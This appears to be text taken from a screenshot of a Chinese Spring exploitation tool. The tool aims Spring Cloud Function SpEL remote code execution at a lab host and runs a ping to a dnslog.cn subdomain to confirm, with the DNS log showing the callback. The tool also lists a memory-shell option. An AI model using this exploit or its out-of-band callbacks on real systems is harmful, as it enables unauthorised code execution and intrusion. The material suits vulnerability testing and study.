 Get SubDomain Refresh Record
byduzj.dnslog.cn
DNS Query Record IP Address Created Time
byduzj.dnslog.cn 221.130.32.132 2023-06-01 13:01:58
Spring漏洞综合利用工具 by SXdysq
目标地址 http://192.168.153.128:8080/ Spring Cloud Function SpEL 远程代码执行漏洞 检测
综合信息 命令执行 内存马
输入命令 ping -t 1 byduzj.dnslog.cn 执行命令
[+]无回显，通过Response判断命令执行成功
Response:
{"timestamp":"2023-06-01T05:02:06.782+00:00","path":"//functionRouter","status":500,"error":"Internal Server Error","
requestId":"424d7798-326"}